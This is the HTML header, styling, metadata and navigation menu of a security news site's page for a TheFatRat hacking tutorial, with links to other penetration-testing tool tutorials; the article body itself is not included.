.lSSlideOuter .lSPager.lSpg > li:hover a, .lSSlideOuter .lSPager.lSpg > li.active a {
	background-color: #1e73be;
} 
.frontpage-area.module-bg-accent {
	background-color: #1e73be;
} 
#site-description,.menu-items > li > a,.widget-title,.post-gridunit-title,.sub-footer .widget-title, .footer .widget-title,#content .loop-title {
	text-transform: uppercase;
} 
.widget-title > span.accent-typo {
	border-color: #1e73be;
} 
.content-block-style3 .content-block-icon {
	background: #ffffff;
} 
.content-block-icon i {
	color: #1e73be;
} 
.icon-style-circle, .icon-style-square {
	border-color: #1e73be;
} 
.content-block-column .more-link a {
	color: #1e73be;
} 
.content-block-column .more-link a:hover {
	color: #ffffff;
} 
#infinite-handle span {
	background: #1e73be;
	color: #ffffff;
}
</style>
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/www.securitynewspaper.com\/worldsecuritynews\/admin-ajax.php","nonce":"543727e6d3","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.securitynewspaper.com/snnews_pl/cookie-notice/js/front.min.js?ver=2.5.7" id="cookie-notice-front-js"></script>
<script type="text/javascript" src="https://www.securitynewspaper.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.securitynewspaper.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.securitynewspaper.com/snnews_pl/sticky-menu-or-anything-on-scroll/assets/js/jq-sticky-anything.min.js?ver=2.1.1" id="stickyAnythingLib-js"></script>
<script type="text/javascript" src="https://www.securitynewspaper.com/snews-u-cn/themes/magazine-hoot/js/modernizr.custom.js?ver=2.8.3" id="maghoot-modernizr-js"></script>
<link rel="https://api.w.org/" href="https://www.securitynewspaper.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.securitynewspaper.com/wp-json/wp/v2/posts/14064" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.securitynewspaper.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.2" />
<link rel='shortlink' href='https://www.securitynewspaper.com/?p=14064' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.securitynewspaper.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.securitynewspaper.com%2F2019%2F01%2F31%2Fhack-windows-android-mac-using-thefatrat-step-by-step-tutorial%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.securitynewspaper.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.securitynewspaper.com%2F2019%2F01%2F31%2Fhack-windows-android-mac-using-thefatrat-step-by-step-tutorial%2F&#038;format=xml" />


<!-- This site is optimized with the Schema plugin v1.7.9.6 - https://schema.press -->
<script type="application/ld+json">[{"@context":"http:\/\/schema.org\/","@type":"WPHeader","url":"https:\/\/www.securitynewspaper.com\/2019\/01\/31\/hack-windows-android-mac-using-thefatrat-step-by-step-tutorial\/","headline":"Hack Windows, Android, Mac using TheFatRat (Step by Step tutorial)","description":"Using Metasploit is not an difficult thing anymore. Because there are many resources that are available over the..."},{"@context":"http:\/\/schema.org\/","@type":"WPFooter","url":"https:\/\/www.securitynewspaper.com\/2019\/01\/31\/hack-windows-android-mac-using-thefatrat-step-by-step-tutorial\/","headline":"Hack Windows, Android, Mac using TheFatRat (Step by Step tutorial)","description":"Using Metasploit is not an difficult thing anymore. Because there are many resources that are available over the...","copyrightYear":"2019"}]</script>



<!-- This site is optimized with the Schema plugin v1.7.9.6 - https://schema.press -->
<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"NewsArticle","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/www.securitynewspaper.com\/2019\/01\/31\/hack-windows-android-mac-using-thefatrat-step-by-step-tutorial\/"},"url":"https:\/\/www.securitynewspaper.com\/2019\/01\/31\/hack-windows-android-mac-using-thefatrat-step-by-step-tutorial\/","headline":"Hack Windows, Android, Mac using TheFatRat (Step by Step tutorial)","datePublished":"2019-01-31T05:01:21-06:00","dateModified":"2021-08-01T12:53:39-05:00","publisher":{"@type":"Organization","@id":"https:\/\/www.securitynewspaper.com\/#organization","name":"Information Security Newspaper | Hacking News","logo":{"@type":"ImageObject","url":"https:\/\/www.securitynewspaper.com\/snews-up\/2019\/05\/PAGINA-LOGO-ISN.png","width":600,"height":60}},"image":{"@type":"ImageObject","url":"https:\/\/www.securitynewspaper.com\/snews-up\/2019\/01\/fatrat.jpg","width":999,"height":500},"articleSection":"Important","description":"Using Metasploit is not an difficult thing anymore. Because there are many resources that are available over the internet. Which tells usage of metasploit. Metasploit are the common ways of attacking any outdated operating system. Still there are many operating system which can be exploit remotely. And there are","author":{"@type":"Person","name":"Jim Gill","url":"https:\/\/www.securitynewspaper.com\/author\/marie\/","description":"Cyber Security Researcher. Information security specialist, currently working as risk infrastructure specialist &amp; investigator. He is a cyber-security researcher with over 25 years of experience. He has served with the Intelligence Agency as a Senior Intelligence Officer. He has also worked with Google and Citrix in development of cyber security solutions. He has aided the government and many federal agencies in thwarting many cyber crimes. He has been writing for us in his free time since last 5 years.","image":{"@type":"ImageObject","url":"https:\/\/secure.gravatar.com\/avatar\/0351326a4833cf082a4f1d73ae8b8c9e09a0954a9d0fa2d35851134dbf29beb6?s=96&d=mm&r=g","height":96,"width":96},"sameAs":["https:\/\/www.securitynewspaper.com","https:\/\/twitter.com\/webimprints"]}}</script>



<!-- This site is optimized with the Schema plugin v1.7.9.6 - https://schema.press -->
<script type="application/ld+json">{
    "@context": "http://schema.org",
    "@type": "BreadcrumbList",
    "itemListElement": [
        {
            "@type": "ListItem",
            "position": 1,
            "item": {
                "@id": "https://www.securitynewspaper.com",
                "name": "Home"
            }
        },
        {
            "@type": "ListItem",
            "position": 2,
            "item": {
                "@id": "https://www.securitynewspaper.com/2019/01/31/hack-windows-android-mac-using-thefatrat-step-by-step-tutorial/",
                "name": "Hack Windows, Android, Mac using TheFatRat (Step by Step tutorial)",
                "image": "https://www.securitynewspaper.com/snews-up/2019/01/fatrat.jpg"
            }
        }
    ]
}</script>

<style type="text/css">.saboxplugin-wrap{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;border:1px solid #eee;width:100%;clear:both;display:block;overflow:hidden;word-wrap:break-word;position:relative}.saboxplugin-wrap .saboxplugin-gravatar{float:left;padding:0 20px 20px 20px}.saboxplugin-wrap .saboxplugin-gravatar img{max-width:100px;height:auto;border-radius:0;}.saboxplugin-wrap .saboxplugin-authorname{font-size:18px;line-height:1;margin:20px 0 0 20px;display:block}.saboxplugin-wrap .saboxplugin-authorname a{text-decoration:none}.saboxplugin-wrap .saboxplugin-authorname a:focus{outline:0}.saboxplugin-wrap .saboxplugin-desc{display:block;margin:5px 20px}.saboxplugin-wrap .saboxplugin-desc a{text-decoration:underline}.saboxplugin-wrap .saboxplugin-desc p{margin:5px 0 12px}.saboxplugin-wrap .saboxplugin-web{margin:0 20px 15px;text-align:left}.saboxplugin-wrap .sab-web-position{text-align:right}.saboxplugin-wrap .saboxplugin-web a{color:#ccc;text-decoration:none}.saboxplugin-wrap .saboxplugin-socials{position:relative;display:block;background:#fcfcfc;padding:5px;border-top:1px solid #eee}.saboxplugin-wrap .saboxplugin-socials a svg{width:20px;height:20px}.saboxplugin-wrap .saboxplugin-socials a svg .st2{fill:#fff; transform-origin:center center;}.saboxplugin-wrap .saboxplugin-socials a svg .st1{fill:rgba(0,0,0,.3)}.saboxplugin-wrap .saboxplugin-socials a:hover{opacity:.8;-webkit-transition:opacity .4s;-moz-transition:opacity .4s;-o-transition:opacity .4s;transition:opacity .4s;box-shadow:none!important;-webkit-box-shadow:none!important}.saboxplugin-wrap .saboxplugin-socials .saboxplugin-icon-color{box-shadow:none;padding:0;border:0;-webkit-transition:opacity .4s;-moz-transition:opacity .4s;-o-transition:opacity .4s;transition:opacity .4s;display:inline-block;color:#fff;font-size:0;text-decoration:inherit;margin:5px;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-radius:0;overflow:hidden}.saboxplugin-wrap .saboxplugin-socials .saboxplugin-icon-grey{text-decoration:inherit;box-shadow:none;position:relative;display:-moz-inline-stack;display:inline-block;vertical-align:middle;zoom:1;margin:10px 5px;color:#444;fill:#444}.clearfix:after,.clearfix:before{content:' ';display:table;line-height:0;clear:both}.ie7 .clearfix{zoom:1}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-twitch{border-color:#38245c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-behance{border-color:#003eb0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-deviantart{border-color:#036824}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-digg{border-color:#00327c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-dribbble{border-color:#ba1655}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-facebook{border-color:#1e2e4f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-flickr{border-color:#003576}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-github{border-color:#264874}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-google{border-color:#0b51c5}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-html5{border-color:#902e13}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-instagram{border-color:#1630aa}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-linkedin{border-color:#00344f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-pinterest{border-color:#5b040e}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-reddit{border-color:#992900}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-rss{border-color:#a43b0a}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-sharethis{border-color:#5d8420}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-soundcloud{border-color:#995200}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-spotify{border-color:#0f612c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-stackoverflow{border-color:#a95009}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-steam{border-color:#006388}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-user_email{border-color:#b84e05}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-tumblr{border-color:#10151b}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-twitter{border-color:#0967a0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-vimeo{border-color:#0d7091}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-windows{border-color:#003f71}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-whatsapp{border-color:#003f71}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-wordpress{border-color:#0f3647}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-yahoo{border-color:#14002d}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-youtube{border-color:#900}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-xing{border-color:#000202}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-mixcloud{border-color:#2475a0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-vk{border-color:#243549}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-medium{border-color:#00452c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-quora{border-color:#420e00}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-meetup{border-color:#9b181c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-goodreads{border-color:#000}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-snapchat{border-color:#999700}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-500px{border-color:#00557f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-mastodont{border-color:#185886}.sabox-plus-item{margin-bottom:20px}@media screen and (max-width:480px){.saboxplugin-wrap{text-align:center}.saboxplugin-wrap .saboxplugin-gravatar{float:none;padding:20px 0;text-align:center;margin:0 auto;display:block}.saboxplugin-wrap .saboxplugin-gravatar img{float:none;display:inline-block;display:-moz-inline-stack;vertical-align:middle;zoom:1}.saboxplugin-wrap .saboxplugin-desc{margin:0 10px 20px;text-align:center}.saboxplugin-wrap .saboxplugin-authorname{text-align:center;margin:10px 0 20px}}body .saboxplugin-authorname a,body .saboxplugin-authorname a:hover{box-shadow:none;-webkit-box-shadow:none}a.sab-profile-edit{font-size:16px!important;line-height:1!important}.sab-edit-settings a,a.sab-profile-edit{color:#0073aa!important;box-shadow:none!important;-webkit-box-shadow:none!important}.sab-edit-settings{margin-right:15px;position:absolute;right:0;z-index:2;bottom:10px;line-height:20px}.sab-edit-settings i{margin-left:5px}.saboxplugin-socials{line-height:1!important}.rtl .saboxplugin-wrap .saboxplugin-gravatar{float:right}.rtl .saboxplugin-wrap .saboxplugin-authorname{display:flex;align-items:center}.rtl .saboxplugin-wrap .saboxplugin-authorname .sab-profile-edit{margin-right:10px}.rtl .sab-edit-settings{right:auto;left:0}img.sab-custom-avatar{max-width:75px;}.saboxplugin-wrap {border-color:#2283d8;}.saboxplugin-wrap .saboxplugin-socials {border-color:#2283d8;}.saboxplugin-wrap .saboxplugin-socials .saboxplugin-icon-color {-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;border-radius:50%;}.saboxplugin-wrap .saboxplugin-socials .saboxplugin-icon-color .st1 {display: none;}.saboxplugin-wrap .saboxplugin-socials .saboxplugin-icon-color {-webkit-transition: all 0.3s ease-in-out;-moz-transition: all 0.3s ease-in-out;-o-transition: all 0.3s ease-in-out;-ms-transition: all 0.3s ease-in-out;transition: all 0.3s ease-in-out;}.saboxplugin-wrap .saboxplugin-socials .saboxplugin-icon-color:hover,.saboxplugin-wrap .saboxplugin-socials .saboxplugin-icon-grey:hover {-webkit-transform: rotate(360deg);-moz-transform: rotate(360deg);-o-transform: rotate(360deg);-ms-transform: rotate(360deg);transform: rotate(360deg);}.saboxplugin-wrap .saboxplugin-authorname a,.saboxplugin-wrap .saboxplugin-authorname span {color:#000000;}.saboxplugin-wrap .saboxplugin-authorname {font-family:"Alike";}.saboxplugin-wrap .saboxplugin-desc {font-family:Alike;}.saboxplugin-wrap .saboxplugin-desc {font-style:italic;}.saboxplugin-wrap {margin-top:0px; margin-bottom:2px; padding: 0px 0px }.saboxplugin-wrap .saboxplugin-authorname {font-size:14px; line-height:21px;}.saboxplugin-wrap .saboxplugin-desc p, .saboxplugin-wrap .saboxplugin-desc {font-size:12px !important; line-height:19px !important;}.saboxplugin-wrap .saboxplugin-web {font-size:14px;}.saboxplugin-wrap .saboxplugin-socials a svg {width:36px;height:36px;}</style><link rel="icon" href="https://www.securitynewspaper.com/snews-up/2018/12/news5.png" sizes="32x32" />
<link rel="icon" href="https://www.securitynewspaper.com/snews-up/2018/12/news5.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.securitynewspaper.com/snews-up/2018/12/news5.png" />
<meta name="msapplication-TileImage" content="https://www.securitynewspaper.com/snews-up/2018/12/news5.png" />

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-67012281-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-67012281-1');
</script>
<!-- <script data-ad-client="ca-pub-5550731175468610" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> -->
<script data-ad-client="ca-pub-5067788462868168" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
</head>

<body class="wordpress ltr en en-us parent-theme y2026 m01 d18 h21 sunday logged-out wp-custom-logo singular singular-post singular-post-14064 post-template-default cookies-not-set" dir="ltr" itemscope="itemscope" itemtype="https://schemaa.org/Blog">

	
	<div id="page-wrapper" class=" site-stretch page-wrapper sitewrap-narrow-left-right sidebarsN sidebars2 maghoot-cf7-style maghoot-mapp-style maghoot-jetpack-style">

		<div class="skip-link">
			<a href="#content" class="screen-reader-text">Skip to content</a>
		</div><!-- .skip-link -->

		
		<header id="header" class="site-header header-layout-primary-widget-area header-layout-secondary-bottom tablemenu" role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader">

			
			<div id="header-primary" class=" header-part header-primary-widget-area">
				<div class="hgrid">
					<div class="table hgrid-span-12">
							<div id="branding" class="site-branding branding table-cell-mid">
		<div id="site-logo" class="site-logo-image">
			<div id="site-logo-image" ><div id="site-title" class="site-title" itemprop="headline"><a href="https://www.securitynewspaper.com/" class="custom-logo-link" rel="home"><img width="180" height="72" src="https://www.securitynewspaper.com/snews-up/2019/04/ISN-PNG.png" class="custom-logo" alt="Information Security Newspaper" decoding="async" /></a></div></div>		</div>
	</div><!-- #branding -->
	<div id="header-aside" class=" header-aside table-cell-mid  header-aside-widget-area">	<div class="header-sidebar  inline-nav hgrid-stretch">
				<aside id="sidebar-header-sidebar" class="sidebar sidebar-header-sidebar" role="complementary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
			<section id="search-5" class="widget widget_search"><div class="searchbody"><form method="get" class="searchform" action="https://www.securitynewspaper.com/" ><label for="s" class="screen-reader-text">Search</label><i class="fas fa-search"></i><input type="text" class="searchtext" name="s" placeholder="Type Search Term &hellip;" value="" /><input type="submit" class="submit forcehide" name="submit" value="Search" /><span class="js-search-placeholder"></span></form></div><!-- /searchbody --></section>		</aside>
			</div>
	</div>					</div>
				</div>
			</div>

					<div id="header-supplementary" class=" header-part header-supplementary-bottom header-supplementary-left  menu-side">
			<div class="hgrid">
				<div class="hgrid-span-12">
					<div class="navarea-table  table"><div class="menu-nav-box  table-cell-mid">	<div class="screen-reader-text">Secondary Navigation Menu</div>
	<nav id="menu-secondary" class="menu menu-secondary nav-menu mobilemenu-fixed mobilesubmenu-click" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
		<div class="menu-toggle"><span class="menu-toggle-text">Menu</span><i class="fas fa-bars"></i></div>

		<ul id="menu-secondary-items" class="menu-items sf-menu menu menu-highlight"><li id="menu-item-5" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home current-post-parent menu-item-5"><a href="https://www.securitynewspaper.com"><span class="menu-title">Home</span></a></li>
<li id="menu-item-6" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-6"><a href="https://www.securitynewspaper.com/category/data-security/"><span class="menu-title">Data Security</span></a>
<ul class="sub-menu">
	<li id="menu-item-10" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10"><a href="https://www.securitynewspaper.com/category/mobile-security/"><span class="menu-title">Mobile Security</span></a></li>
	<li id="menu-item-12" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12"><a href="https://www.securitynewspaper.com/category/technology/"><span class="menu-title">Technology</span></a></li>
	<li id="menu-item-6508" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-6508"><a href="https://www.securitynewspaper.com/category/data-security/important/"><span class="menu-title">Important</span></a></li>
</ul>
</li>
<li id="menu-item-7" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7"><a href="https://www.securitynewspaper.com/category/vulnerabilities/"><span class="menu-title">Vulnerabilities</span></a></li>
<li id="menu-item-12618" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-12618"><a href="https://www.securitynewspaper.com/category/tutorials/"><span class="menu-title">Tutorials</span></a>
<ul class="sub-menu">
	<li id="menu-item-12619" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12619"><a href="https://www.securitynewspaper.com/category/network-tools/"><span class="menu-title">Network Tools</span></a>
	<ul class="sub-menu">
		<li id="menu-item-12636" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-12636 menu-item-parent-archive"><a href="https://www.securitynewspaper.com/2018/11/02/find-hidden-subdomains-with-dnsmap/"><span class="menu-title">DNSMap</span></a></li>
		<li id="menu-item-12639" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-12639 menu-item-parent-archive"><a href="https://www.securitynewspaper.com/2018/11/02/dns-enumeration/"><span class="menu-title">DNSENUM</span></a></li>
		<li id="menu-item-12705" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-12705 menu-item-parent-archive"><a href="https://www.securitynewspaper.com/2018/11/13/find-fake-names-of-your-websites/"><span class="menu-title">URLCRAZY</span></a></li>
		<li id="menu-item-12706" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-12706 menu-item-parent-archive"><a href="https://www.securitynewspaper.com/2018/11/13/footprinting-with-dnsrecon/"><span class="menu-title">DNSRECON</span></a></li>
		<li id="menu-item-12737" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-12737 menu-item-parent-archive"><a href="https://www.securitynewspaper.com/2018/11/14/dns-enumeration-using-dnstracer/"><span class="menu-title">DNSTRACER</span></a></li>
		<li id="menu-item-12856" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-12856 menu-item-parent-archive"><a href="https://www.securitynewspaper.com/2018/11/19/create-wordlist-from-twitter-using-twofi/"><span class="menu-title">TWOFI</span></a></li>
		<li id="menu-item-12859" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-12859 menu-item-parent-archive"><a href="https://www.securitynewspaper.com/2018/11/19/inspects-the-deep-web-url-with-onioff/"><span class="menu-title">ONIOFF</span></a></li>
		<li id="menu-item-12911" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-12911 menu-item-parent-archive"><a href="https://www.securitynewspaper.com/2018/11/21/tor-exit-relay-scanner-using-exitmap/"><span class="menu-title">EXITMAP</span></a></li>
		<li id="menu-item-12912" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-12912 menu-item-parent-archive"><a href="https://www.securitynewspaper.com/2018/11/21/evade-using-proxychains/"><span class="menu-title">PROXYCHAINS</span></a></li>
		<li id="menu-item-12947" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-12947 menu-item-parent-archive"><a href="https://www.securitynewspaper.com/2018/11/22/use-dig-for-footprinting/"><span class="menu-title">DIG</span></a></li>
		<li id="menu-item-12982" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-12982 menu-item-parent-archive"><a href="https://www.securitynewspaper.com/2018/11/23/use-nslookup-for-footprinting/"><span class="menu-title">NSLOOKUP</span></a></li>
		<li id="menu-item-13065" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13065 menu-item-parent-archive"><a href="https://www.securitynewspaper.com/2018/11/27/crack-windows-password-with-john-the-ripper/"><span class="menu-title">john the ripper</span></a></li>
		<li id="menu-item-17048" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-17048 menu-item-parent-archive"><a href="https://www.securitynewspaper.com/2018/12/10/network-analyzer-p0f/"><span class="menu-title">P0f</span></a></li>
		<li id="menu-item-17049" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-17049 menu-item-parent-archive"><a href="https://www.securitynewspaper.com/2018/12/11/scan-crack-passwords-using-sparta/"><span class="menu-title">Sparta</span></a></li>
		<li id="menu-item-17050" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-17050 menu-item-parent-archive"><a href="https://www.securitynewspaper.com/2018/12/14/monitor-traffic-using-mitm-man-in-the-middle-attack/"><span class="menu-title">arpSpoof</span></a></li>
		<li id="menu-item-17051" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-17051 menu-item-parent-archive"><a href="https://www.securitynewspaper.com/2019/01/07/hack-secret-keys-emails-subdomains-dns-of-any-company-website/"><span class="menu-title">Photon</span></a></li>
		<li id="menu-item-17052" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-17052 menu-item-parent-archive"><a href="https://www.securitynewspaper.com/2019/02/15/hack-all-images-of-network-users-and-find-out-what-users-are-accessing-on-network/"><span class="menu-title">Justsniffer</span></a></li>
		<li id="menu-item-17053" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-17053 menu-item-parent-archive"><a href="https://www.securitynewspaper.com/2019/02/18/hijack-any-user-using-trevorc2/"><span class="menu-title">Trevorc2</span></a></li>
		<li id="menu-item-17054" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-17054 menu-item-parent-archive"><a href="https://www.securitynewspaper.com/2019/02/25/multi-hop-proxy-for-penetration-testers-step-by-step-tutorial/"><span class="menu-title">Vemon</span></a></li>
		<li id="menu-item-17055" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-17055 menu-item-parent-archive"><a href="https://www.securitynewspaper.com/2019/03/26/automate-your-initial-phase-of-pentesting/"><span class="menu-title">GoScan</span></a></li>
		<li id="menu-item-17056" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-17056 menu-item-parent-archive"><a href="https://www.securitynewspaper.com/2019/04/10/how-to-scan-whole-country-ip-addresses-in-a-while/"><span class="menu-title">Masscan</span></a></li>
		<li id="menu-item-17057" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-17057 menu-item-parent-archive"><a href="https://www.securitynewspaper.com/2019/05/02/find-details-of-any-mobile-number-email-id-ip-address-in-the-world-step-by-step/"><span class="menu-title">OSNIT-Search</span></a></li>
		<li id="menu-item-13122" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13122 menu-item-parent-archive"><a href="https://www.securitynewspaper.com/2018/11/28/netbios-over-tcp-ip-nbtstat-usage-in-detail/"><span class="menu-title">nbtstat</span></a></li>
	</ul>
</li>
	<li id="menu-item-12620" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-12620"><a href="https://www.securitynewspaper.com/category/web-scanners/"><span class="menu-title">Web Scanners</span></a>
	<ul class="sub-menu">
		<li id="menu-item-12734" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-12734 menu-item-parent-archive"><a href="https://www.securitynewspaper.com/2018/11/15/find-vulnerabilities-using-nikto/"><span class="menu-title">NIKTO</span></a></li>
		<li id="menu-item-12733" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-12733 menu-item-parent-archive"><a href="https://www.securitynewspaper.com/2018/11/15/clone-any-website-with-httrack/"><span class="menu-title">HTTRACK</span></a></li>
		<li id="menu-item-12735" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-12735 menu-item-parent-archive"><a href="https://www.securitynewspaper.com/2018/11/15/scan-websites-with-wapiti/"><span class="menu-title">WAPITI</span></a></li>
		<li id="menu-item-12910" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-12910 menu-item-parent-archive"><a href="https://www.securitynewspaper.com/2018/11/21/uncover-virtual-hosts-of-domain-with-fierce/"><span class="menu-title">Fierce</span></a></li>
		<li id="menu-item-17593" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-17593 menu-item-parent-archive"><a href="https://www.securitynewspaper.com/2019/11/04/bruteforce-any-website-with-gobuster-step-by-step-guide/"><span class="menu-title">GoBuster</span></a></li>
		<li id="menu-item-12736" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-12736 menu-item-parent-archive"><a href="https://www.securitynewspaper.com/2018/11/14/hacking-websites-with-w3af/"><span class="menu-title">w3af</span></a></li>
		<li id="menu-item-12738" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-12738 menu-item-parent-archive"><a href="https://www.securitynewspaper.com/2018/11/14/find-hidden-directories-on-web-server/"><span class="menu-title">DIRBUSTER</span></a></li>
		<li id="menu-item-12860" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-12860 menu-item-parent-archive"><a href="https://www.securitynewspaper.com/2018/11/19/wpscan/"><span class="menu-title">WPSCAN</span></a></li>
		<li id="menu-item-13066" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13066 menu-item-parent-archive"><a href="https://www.securitynewspaper.com/2018/11/20/scan-joomla-websites-using-joomscan/"><span class="menu-title">Joomscan</span></a></li>
		<li id="menu-item-12913" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-12913 menu-item-parent-archive"><a href="https://www.securitynewspaper.com/2018/11/21/what-is-that-website-whatweb/"><span class="menu-title">WHATWEB</span></a></li>
		<li id="menu-item-12946" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-12946 menu-item-parent-archive"><a href="https://www.securitynewspaper.com/2018/11/22/ssl-vulnerability-scanner-massbleed/"><span class="menu-title">MassBleed</span></a></li>
		<li id="menu-item-13121" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13121 menu-item-parent-archive"><a href="https://www.securitynewspaper.com/2018/11/28/create-your-own-wordlist-with-crunch/"><span class="menu-title">CRUNCH</span></a></li>
	</ul>
</li>
	<li id="menu-item-17026" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-ancestor current-menu-parent menu-item-has-children menu-item-17026"><a href="https://www.securitynewspaper.com/category/android/"><span class="menu-title">Android</span></a>
	<ul class="sub-menu">
